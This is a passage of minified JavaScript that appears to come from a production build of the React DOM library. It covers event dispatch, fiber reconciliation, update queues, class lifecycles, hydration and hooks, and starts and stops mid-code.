c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===i||c.nodeType===8&&c.parentNode===i))return;o=o.return}for(;l!==null;){if(o=Tt(l),o===null)return;if(c=o.tag,c===5||c===6){r=u=o;continue e}l=l.parentNode}}r=r.return}Na(function(){var g=u,V=si(n),ae=[];e:{var L=ko.get(e);if(L!==void 0){var Z=Mi,le=e;switch(e){case"keypress":if(dr(n)===0)break e;case"keydown":case"keyup":Z=cs;break;case"focusin":le="focus",Z=Ni;break;case"focusout":le="blur",Z=Ni;break;case"beforeblur":case"afterblur":Z=Ni;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":Z=Mo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":Z=Xa;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":Z=ps;break;case wo:case _o:case Eo:Z=ts;break;case So:Z=ms;break;case"scroll":Z=Ya;break;case"wheel":Z=ys;break;case"copy":case"cut":case"paste":Z=rs;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":Z=xo}var ue=(t&4)!==0,v=!ue&&e==="scroll",d=ue?L!==null?L+"Capture":null:L;ue=[];for(var m=g,P;m!==null;){P=m;var M=P.stateNode;if(P.tag===5&&M!==null&&(P=M,d!==null&&(M=pn(m,d),M!=null&&ue.push(Nn(m,M,P)))),v)break;m=m.return}0<ue.length&&(L=new Z(L,le,null,n,V),ae.push({event:L,listeners:ue}))}}if(!(t&7)){e:{if(L=e==="mouseover"||e==="pointerover",Z=e==="mouseout"||e==="pointerout",L&&!(t&16)&&(le=n.relatedTarget||n.fromElement)&&(Tt(le)||le[Zt]))break e;if((Z||L)&&(L=V.window===V?V:(L=V.ownerDocument)?L.defaultView||L.parentWindow:window,Z?(le=n.relatedTarget||n.toElement,Z=g,le=le?Tt(le):null,le!==null&&(v=Mt(le),le!==v||le.tag!==5&&le.tag!==6)&&(le=null)):(Z=null,le=g),Z!==le)){if(ue=Mo,M="onMouseLeave",d="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(ue=xo,M="onPointerLeave",d="onPointerEnter",m="pointer"),v=Z==null?L:Yt(Z),P=le==null?L:Yt(le),L=new ue(M,m+"leave",Z,n,V),L.target=v,L.relatedTarget=P,M=null,Tt(V)===g&&(ue=new ue(d,m+"enter",le,n,V),ue.target=P,ue.relatedTarget=v,M=ue),v=M,Z&&le)t:{for(ue=Z,d=le,m=0,P=ue;P;P=bt(P))m++;for(P=0,M=d;M;M=bt(M))P++;for(;0<m-P;)ue=bt(ue),m--;for(;0<P-m;)d=bt(d),P--;for(;m--;){if(ue===d||d!==null&&ue===d.alternate)break t;ue=bt(ue),d=bt(d)}ue=null}else ue=null;Z!==null&&tl(ae,L,Z,ue,!1),le!==null&&v!==null&&tl(ae,v,le,ue,!0)}}e:{if(L=g?Yt(g):window,Z=L.nodeName&&L.nodeName.toLowerCase(),Z==="select"||Z==="input"&&L.type==="file")var ce=Cs;else if(jo(L))if(Ao)ce=Ts;else{ce=Os;var K=Ps}else(Z=L.nodeName)&&Z.toLowerCase()==="input"&&(L.type==="checkbox"||L.type==="radio")&&(ce=Ms);if(ce&&(ce=ce(e,g))){Io(ae,ce,n,V);break e}K&&K(e,L,g),e==="focusout"&&(K=L._wrapperState)&&K.controlled&&L.type==="number"&&ni(L,"number",L.value)}switch(K=g?Yt(g):window,e){case"focusin":(jo(K)||K.contentEditable==="true")&&(Kt=K,Ii=g,Tn=null);break;case"focusout":Tn=Ii=Kt=null;break;case"mousedown":Ai=!0;break;case"contextmenu":case"mouseup":case"dragend":Ai=!1,Ho(ae,n,V);break;case"selectionchange":if(Ls)break;case"keydown":case"keyup":Ho(ae,n,V)}var fe;if(Fi)e:{switch(e){case"compositionstart":var ve="onCompositionStart";break e;case"compositionend":ve="onCompositionEnd";break e;case"compositionupdate":ve="onCompositionUpdate";break e}ve=void 0}else Ht?Do(e,n)&&(ve="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(ve="onCompositionStart");ve&&(No&&n.locale!=="ko"&&(Ht||ve!=="onCompositionStart"?ve==="onCompositionEnd"&&Ht&&(fe=Po()):(ft=V,Oi="value"in ft?ft.value:ft.textContent,Ht=!0)),K=vr(g,ve),0<K.length&&(ve=new To(ve,e,null,n,V),ae.push({event:ve,listeners:K}),fe?ve.data=fe:(fe=Ro(n),fe!==null&&(ve.data=fe)))),(fe=ws?_s(e,n):Es(e,n))&&(g=vr(g,"onBeforeInput"),0<g.length&&(V=new To("onBeforeInput","beforeinput",null,n,V),ae.push({event:V,listeners:g}),V.data=fe))}Zo(ae,t)})}function Nn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function vr(e,t){for(var n=t+"Capture",r=[];e!==null;){var i=e,u=i.stateNode;i.tag===5&&u!==null&&(i=u,u=pn(e,n),u!=null&&r.unshift(Nn(e,u,i)),u=pn(e,t),u!=null&&r.push(Nn(e,u,i))),e=e.return}return r}function bt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function tl(e,t,n,r,i){for(var u=t._reactName,o=[];n!==null&&n!==r;){var l=n,c=l.alternate,g=l.stateNode;if(c!==null&&c===r)break;l.tag===5&&g!==null&&(l=g,i?(c=pn(n,u),c!=null&&o.unshift(Nn(n,c,l))):i||(c=pn(n,u),c!=null&&o.push(Nn(n,c,l)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}function yr(){}var zi=null,Qi=null;function nl(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Bi(e,t){return e==="textarea"||e==="option"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var rl=typeof setTimeout=="function"?setTimeout:void 0,Fs=typeof clearTimeout=="function"?clearTimeout:void 0;function Vi(e){e.nodeType===1?e.textContent="":e.nodeType===9&&(e=e.body,e!=null&&(e.textContent=""))}function qt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break}return e}function il(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var $i=0;function Ds(e){return{$$typeof:E,toString:e,valueOf:e}}var gr=Math.random().toString(36).slice(2),dt="__reactFiber$"+gr,wr="__reactProps$"+gr,Zt="__reactContainer$"+gr,ul="__reactEvents$"+gr;function Tt(e){var t=e[dt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Zt]||n[dt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=il(e);e!==null;){if(n=e[dt])return n;e=il(e)}return t}e=n,n=e.parentNode}return null}function Ln(e){return e=e[dt]||e[Zt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Yt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(f(33))}function _r(e){return e[wr]||null}function ol(e){var t=e[ul];return t===void 0&&(t=e[ul]=new Set),t}var Wi=[],Gt=-1;function pt(e){return{current:e}}function Se(e){0>Gt||(e.current=Wi[Gt],Wi[Gt]=null,Gt--)}function ke(e,t){Gt++,Wi[Gt]=e.current,e.current=t}var ht={},Ne=pt(ht),je=pt(!1),xt=ht;function Xt(e,t){var n=e.type.contextTypes;if(!n)return ht;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i={},u;for(u in n)i[u]=t[u];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Ie(e){return e=e.childContextTypes,e!=null}function Er(){Se(je),Se(Ne)}function ll(e,t,n){if(Ne.current!==ht)throw Error(f(168));ke(Ne,t),ke(je,n)}function al(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var i in r)if(!(i in e))throw Error(f(108,At(t)||"Unknown",i));return S({},n,r)}function Sr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ht,xt=Ne.current,ke(Ne,e),ke(je,je.current),!0}function sl(e,t,n){var r=e.stateNode;if(!r)throw Error(f(169));n?(e=al(e,t,xt),r.__reactInternalMemoizedMergedChildContext=e,Se(je),Se(Ne),ke(Ne,e)):Se(je),ke(je,n)}var Hi=null,Nt=null,Rs=j.unstable_runWithPriority,Ki=j.unstable_scheduleCallback,bi=j.unstable_cancelCallback,js=j.unstable_shouldYield,cl=j.unstable_requestPaint,qi=j.unstable_now,Is=j.unstable_getCurrentPriorityLevel,kr=j.unstable_ImmediatePriority,fl=j.unstable_UserBlockingPriority,dl=j.unstable_NormalPriority,pl=j.unstable_LowPriority,hl=j.unstable_IdlePriority,Zi={},As=cl!==void 0?cl:function(){},tt=null,Cr=null,Yi=!1,ml=qi(),Le=1e4>ml?qi:function(){return qi()-ml};function Jt(){switch(Is()){case kr:return 99;case fl:return 98;case dl:return 97;case pl:return 96;case hl:return 95;default:throw Error(f(332))}}function vl(e){switch(e){case 99:return kr;case 98:return fl;case 97:return dl;case 96:return pl;case 95:return hl;default:throw Error(f(332))}}function Lt(e,t){return e=vl(e),Rs(e,t)}function Fn(e,t,n){return e=vl(e),Ki(e,t,n)}function Ye(){if(Cr!==null){var e=Cr;Cr=null,bi(e)}yl()}function yl(){if(!Yi&&tt!==null){Yi=!0;var e=0;try{var t=tt;Lt(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(n!==null)}}),tt=null}catch(n){throw tt!==null&&(tt=tt.slice(e+1)),Ki(kr,Ye),n}finally{Yi=!1}}}var Us=Q.ReactCurrentBatchConfig;function be(e,t){if(e&&e.defaultProps){t=S({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var Pr=pt(null),Or=null,en=null,Mr=null;function Gi(){Mr=en=Or=null}function Xi(e){var t=Pr.current;Se(Pr),e.type._context._currentValue=t}function gl(e,t){for(;e!==null;){var n=e.alternate;if((e.childLanes&t)===t){if(n===null||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,n!==null&&(n.childLanes|=t);e=e.return}}function tn(e,t){Or=e,Mr=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(qe=!0),e.firstContext=null)}function $e(e,t){if(Mr!==e&&t!==!1&&t!==0)if((typeof t!="number"||t===1073741823)&&(Mr=e,t=1073741823),t={context:e,observedBits:t,next:null},en===null){if(Or===null)throw Error(f(308));en=t,Or.dependencies={lanes:0,firstContext:t,responders:null}}else en=en.next=t;return e._currentValue}var mt=!1;function Ji(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function wl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function vt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function yt(e,t){if(e=e.updateQueue,e!==null){e=e.shared;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function _l(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var i=null,u=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};u===null?i=u=o:u=u.next=o,n=n.next}while(n!==null);u===null?i=u=t:u=u.next=t}else i=u=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:u,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Dn(e,t,n,r){var i=e.updateQueue;mt=!1;var u=i.firstBaseUpdate,o=i.lastBaseUpdate,l=i.shared.pending;if(l!==null){i.shared.pending=null;var c=l,g=c.next;c.next=null,o===null?u=g:o.next=g,o=c;var V=e.alternate;if(V!==null){V=V.updateQueue;var ae=V.lastBaseUpdate;ae!==o&&(ae===null?V.firstBaseUpdate=g:ae.next=g,V.lastBaseUpdate=c)}}if(u!==null){ae=i.baseState,o=0,V=g=c=null;do{l=u.lane;var L=u.eventTime;if((r&l)===l){V!==null&&(V=V.next={eventTime:L,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var Z=e,le=u;switch(l=t,L=n,le.tag){case 1:if(Z=le.payload,typeof Z=="function"){ae=Z.call(L,ae,l);break e}ae=Z;break e;case 3:Z.flags=Z.flags&-4097|64;case 0:if(Z=le.payload,l=typeof Z=="function"?Z.call(L,ae,l):Z,l==null)break e;ae=S({},ae,l);break e;case 2:mt=!0}}u.callback!==null&&(e.flags|=32,l=i.effects,l===null?i.effects=[u]:l.push(u))}else L={eventTime:L,lane:l,tag:u.tag,payload:u.payload,callback:u.callback,next:null},V===null?(g=V=L,c=ae):V=V.next=L,o|=l;if(u=u.next,u===null){if(l=i.shared.pending,l===null)break;u=l.next,l.next=null,i.lastBaseUpdate=l,i.shared.pending=null}}while(1);V===null&&(c=ae),i.baseState=c,i.firstBaseUpdate=g,i.lastBaseUpdate=V,Hn|=o,e.lanes=o,e.memoizedState=ae}}function El(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(i!==null){if(r.callback=null,r=n,typeof i!="function")throw Error(f(191,i));i.call(r)}}}var Sl=new T.Component().refs;function Tr(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:S({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xr={isMounted:function(e){return(e=e._reactInternals)?Mt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.tag=1,u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Qe(),r=_t(e),i=vt(n,r);i.tag=2,t!=null&&(i.callback=t),yt(e,i),Et(e,r,n)}};function kl(e,t,n,r,i,u,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,u,o):t.prototype&&t.prototype.isPureReactComponent?!Mn(n,r)||!Mn(i,u):!0}function Cl(e,t,n){var r=!1,i=ht,u=t.contextType;return typeof u=="object"&&u!==null?u=$e(u):(i=Ie(t)?xt:Ne.current,r=t.contextTypes,u=(r=r!=null)?Xt(e,i):ht),t=new t(n,u),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xr,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=u),t}function Pl(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xr.enqueueReplaceState(t,t.state,null)}function eu(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=Sl,Ji(e);var u=t.contextType;typeof u=="object"&&u!==null?i.context=$e(u):(u=Ie(t)?xt:Ne.current,i.context=Xt(e,u)),Dn(e,n,i,r),i.state=e.memoizedState,u=t.getDerivedStateFromProps,typeof u=="function"&&(Tr(e,t,u,n),i.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(t=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),t!==i.state&&xr.enqueueReplaceState(i,i.state,null),Dn(e,n,i,r),i.state=e.memoizedState),typeof i.componentDidMount=="function"&&(e.flags|=4)}var Nr=Array.isArray;function Rn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(f(309));var r=n.stateNode}if(!r)throw Error(f(147,e));var i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(u){var o=r.refs;o===Sl&&(o=r.refs={}),u===null?delete o[i]:o[i]=u},t._stringRef=i,t)}if(typeof e!="string")throw Error(f(284));if(!n._owner)throw Error(f(290,e))}return e}function Lr(e,t){if(e.type!=="textarea")throw Error(f(31,Object.prototype.toString.call(t)==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Ol(e){function t(v,d){if(e){var m=v.lastEffect;m!==null?(m.nextEffect=d,v.lastEffect=d):v.firstEffect=v.lastEffect=d,d.nextEffect=null,d.flags=8}}function n(v,d){if(!e)return null;for(;d!==null;)t(v,d),d=d.sibling;return null}function r(v,d){for(v=new Map;d!==null;)d.key!==null?v.set(d.key,d):v.set(d.index,d),d=d.sibling;return v}function i(v,d){return v=Ct(v,d),v.index=0,v.sibling=null,v}function u(v,d,m){return v.index=m,e?(m=v.alternate,m!==null?(m=m.index,m<d?(v.flags=2,d):m):(v.flags=2,d)):d}function o(v){return e&&v.alternate===null&&(v.flags=2),v}function l(v,d,m,P){return d===null||d.tag!==6?(d=Iu(m,v.mode,P),d.return=v,d):(d=i(d,m),d.return=v,d)}function c(v,d,m,P){return d!==null&&d.elementType===m.type?(P=i(d,m.props),P.ref=Rn(v,d,m),P.return=v,P):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,P)}function g(v,d,m,P){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=Au(m,v.mode,P),d.return=v,d):(d=i(d,m.children||[]),d.return=v,d)}function V(v,d,m,P,M){return d===null||d.tag!==7?(d=cn(m,v.mode,P,M),d.return=v,d):(d=i(d,m),d.return=v,d)}function ae(v,d,m){if(typeof d=="string"||typeof d=="number")return d=Iu(""+d,v.mode,m),d.return=v,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case k:return m=Zr(d.type,d.key,d.props,null,v.mode,m),m.ref=Rn(v,null,d),m.return=v,m;case w:return d=Au(d,v.mode,m),d.return=v,d}if(Nr(d)||ye(d))return d=cn(d,v.mode,m,null),d.return=v,d;Lr(v,d)}return null}function L(v,d,m,P){var M=d!==null?d.key:null;if(typeof m=="string"||typeof m=="number")return M!==null?null:l(v,d,""+m,P);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case k:return m.key===M?m.type===a?V(v,d,m.props.children,P,M):c(v,d,m,P):null;case w:return m.key===M?g(v,d,m,P):null}if(Nr(m)||ye(m))return M!==null?null:V(v,d,m,P,null);Lr(v,m)}return null}function Z(v,d,m,P,M){if(typeof P=="string"||typeof P=="number")return v=v.get(m)||null,l(d,v,""+P,M);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return v=v.get(P.key===null?m:P.key)||null,P.type===a?V(d,v,P.props.children,M,P.key):c(d,v,P,M);case w:return v=v.get(P.key===null?m:P.key)||null,g(d,v,P,M)}if(Nr(P)||ye(P))return v=v.get(m)||null,V(d,v,P,M,null);Lr(d,P)}return null}function le(v,d,m,P){for(var M=null,ce=null,K=d,fe=d=0,ve=null;K!==null&&fe<m.length;fe++){K.index>fe?(ve=K,K=null):ve=K.sibling;var pe=L(v,K,m[fe],P);if(pe===null){K===null&&(K=ve);break}e&&K&&pe.alternate===null&&t(v,K),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe,K=ve}if(fe===m.length)return n(v,K),M;if(K===null){for(;fe<m.length;fe++)K=ae(v,m[fe],P),K!==null&&(d=u(K,d,fe),ce===null?M=K:ce.sibling=K,ce=K);return M}for(K=r(v,K);fe<m.length;fe++)ve=Z(K,v,fe,m[fe],P),ve!==null&&(e&&ve.alternate!==null&&K.delete(ve.key===null?fe:ve.key),d=u(ve,d,fe),ce===null?M=ve:ce.sibling=ve,ce=ve);return e&&K.forEach(function(Pt){return t(v,Pt)}),M}function ue(v,d,m,P){var M=ye(m);if(typeof M!="function")throw Error(f(150));if(m=M.call(m),m==null)throw Error(f(151));for(var ce=M=null,K=d,fe=d=0,ve=null,pe=m.next();K!==null&&!pe.done;fe++,pe=m.next()){K.index>fe?(ve=K,K=null):ve=K.sibling;var Pt=L(v,K,pe.value,P);if(Pt===null){K===null&&(K=ve);break}e&&K&&Pt.alternate===null&&t(v,K),d=u(Pt,d,fe),ce===null?M=Pt:ce.sibling=Pt,ce=Pt,K=ve}if(pe.done)return n(v,K),M;if(K===null){for(;!pe.done;fe++,pe=m.next())pe=ae(v,pe.value,P),pe!==null&&(d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return M}for(K=r(v,K);!pe.done;fe++,pe=m.next())pe=Z(K,v,fe,pe.value,P),pe!==null&&(e&&pe.alternate!==null&&K.delete(pe.key===null?fe:pe.key),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return e&&K.forEach(function(mc){return t(v,mc)}),M}return function(v,d,m,P){var M=typeof m=="object"&&m!==null&&m.type===a&&m.key===null;M&&(m=m.props.children);var ce=typeof m=="object"&&m!==null;if(ce)switch(m.$$typeof){case k:e:{for(ce=m.key,M=d;M!==null;){if(M.key===ce){switch(M.tag){case 7:if(m.type===a){n(v,M.sibling),d=i(M,m.props.children),d.return=v,v=d;break e}break;default:if(M.elementType===m.type){n(v,M.sibling),d=i(M,m.props),d.ref=Rn(v,M,m),d.return=v,v=d;break e}}n(v,M);break}else t(v,M);M=M.sibling}m.type===a?(d=cn(m.props.children,v.mode,P,m.key),d.return=v,v=d):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,v=P)}return o(v);case w:e:{for(M=m.key;d!==null;){if(d.key===M)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(v,d.sibling),d=i(d,m.children||[]),d.return=v,v=d;break e}else{n(v,d);break}else t(v,d);d=d.sibling}d=Au(m,v.mode,P),d.return=v,v=d}return o(v)}if(typeof m=="string"||typeof m=="number")return m=""+m,d!==null&&d.tag===6?(n(v,d.sibling),d=i(d,m),d.return=v,v=d):(n(v,d),d=Iu(m,v.mode,P),d.return=v,v=d),o(v);if(Nr(m))return le(v,d,m,P);if(ye(m))return ue(v,d,m,P);if(ce&&Lr(v,m),typeof m>"u"&&!M)switch(v.tag){case 1:case 22:case 0:case 11:case 15:throw Error(f(152,At(v.type)||"Component"))}return n(v,d)}}var Fr=Ol(!0),Ml=Ol(!1),jn={},Ge=pt(jn),In=pt(jn),An=pt(jn);function Ft(e){if(e===jn)throw Error(f(174));return e}function tu(e,t){switch(ke(An,t),ke(In,e),ke(Ge,jn),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:oi(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=oi(t,e)}Se(Ge),ke(Ge,t)}function nn(){Se(Ge),Se(In),Se(An)}function Tl(e){Ft(An.current);var t=Ft(Ge.current),n=oi(t,e.type);t!==n&&(ke(In,e),ke(Ge,n))}function nu(e){In.current===e&&(Se(Ge),Se(In))}var Ce=pt(0);function Dr(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&64)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var nt=null,gt=null,Xe=!1;function xl(e,t){var n=Ke(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,e.lastEffect!==null?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Nl(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,!0):!1;case 13:return!1;default:return!1}}function ru(e){if(Xe){var t=gt;if(t){var n=t;if(!Nl(e,t)){if(t=qt(n.nextSibling),!t||!Nl(e,t)){e.flags=e.flags&-1025|2,Xe=!1,nt=e;return}xl(nt,n)}nt=e,gt=qt(t.firstChild)}else e.flags=e.flags&-1025|2,Xe=!1,nt=e}}function Ll(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;nt=e}function Rr(e){if(e!==nt)return!1;if(!Xe)return Ll(e),Xe=!0,!1;var t=e.type;if(e.tag!==5||t!=="head"&&t!=="body"&&!Bi(t,e.memoizedProps))for(t=gt;t;)xl(e,t),t=qt(t.nextSibling);if(Ll(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(f(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){gt=qt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}gt=null}}else gt=nt?qt(e.stateNode.nextSibling):null;return!0}function iu(){gt=nt=null,Xe=!1}var rn=[];function uu(){for(var e=0;e<rn.length;e++)rn[e]._workInProgressVersionPrimary=null;rn.length=0}var Un=Q.ReactCurrentDispatcher,We=Q.ReactCurrentBatchConfig,zn=0,Oe=null,Fe=null,Te=null,jr=!1,Qn=!1;function Ae(){throw Error(f(321))}function ou(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ve(e[n],t[n]))return!1;return!0}function lu(e,t,n,r,i,u){if(zn=u,Oe=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Un.current=e===null||e.memoizedState===null?Qs:Bs,e=n(r,i),Qn){u=0;do{if(Qn=!1,!(25>u))throw Error(f(301));u+=1,Te=Fe=null,t.updateQueue=null,Un.current=Vs,e=n(r,i)}while(Qn)}if(Un.current=zr,t=Fe!==null&&Fe.next!==null,zn=0,Te=Fe=Oe=null,jr=!1,t)throw Error(f(300));return e}function Dt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Te===null?Oe.memoizedState=Te=e:Te=Te.next=e,Te}function Rt(){if(Fe===null){var e=Oe.alternate;e=e!==null?e.memoizedState:null}else e=Fe.next;var t=Te===null?Oe.memoizedState:Te.next;if(t!==null)Te=t,Fe=e;else{if(e===null)throw Error(f(310));Fe=e,e={memoizedState:Fe.memoizedState,baseState:Fe.baseState,baseQueue:Fe.baseQueue,queue:Fe.queue,next:null},Te===null?Oe.memoizedState=Te=e:Te=Te.next=e}return Te}function Je(e,t){return typeof t=="function"?t(e):t}function Bn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=Fe,i=r.baseQueue,u=n.pending;if(u!==null){if(i!==null){var o=i.next;i.next=u.next,u.next=o}r.baseQueue=i=u,n.pending=null}if(i!==null){i=i.next,r=r.baseState;var l=o=u=null,c=i;do{var g=c.lane;if((zn&g)===g)l!==null&&(l=l.next={lane:0,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),r=c.eagerReducer===e?c.eagerState:e(r,c.action);else{var V={lane:g,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};l===null?(o=l=V,u=r):l=l.next=V,Oe.lanes|=g,Hn|=g}c=c.next}while(c!==null&&c!==i);l===null?u=r:l.next=o,Ve(r,t.memoizedState)||(qe=!0),t.memoizedState=r,t.baseState=u,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Vn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,u=t.memoizedState;if(i!==null){n.pending=null;var o=i=i.next;do u=e(u,o.action),o=o.next;while(o!==i);Ve(u,t.memoizedState)||(qe=!0),t.memoizedState=u,t.baseQueue===null&&(t.baseState=u),n.lastRenderedState=u}return[u,r]}function Fl(e,t,n){var r=t._getVersion;r=r(t._source);var i=t._workInProgressVersionPrimary;if(i!==null?e=i===r:(e=e.mutableReadLanes,(e=(zn&e)===e)&&(t._workInProgressVersionPrimary=r,rn.push(t))),e)return n(t._source);throw rn.push(t),Error(f(350))}function Dl(e,t,n,r){var i=Re;if(i===null)throw Error(f(349));var u=t._getVersion,o=u(t._source),l=Un.current,c=l.useState(function(){return Fl(i,t,n)}),g=c[1],V=c[0];c=Te;var ae=e.memoizedState,L=ae.refs,Z=L.getSnapshot,le=ae.source;ae=ae.subscribe;var ue=Oe;return e.memoizedState={refs:L,source:t,subscribe:r},l.useEffect(function(){L.getSnapshot=n,L.setSnapshot=g;var 